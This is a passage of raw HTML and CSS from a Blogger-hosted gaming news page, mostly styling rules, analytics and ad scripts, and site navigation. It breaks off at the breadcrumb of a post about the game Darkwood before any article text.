.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3j0YEiELgakHM2b1qESr3S-4w3rIMQ_8q9j1aocIxUdTEb18NZWE6Dct1USkm1ICej5ouHguL3pJRBpwXgBcERNsyLqJVpRJpFRaruo39-q2ooElzR0M6F77zmc1Bc6UYu18xKD5mpWb65a3YXYUx7AIPW1r2flYDfBTXfVBfqLSjnRPvz_-NmQ/s16000/gc2hirHG.webp' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2022/10/darkwood-critically-acclaimed-survival.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
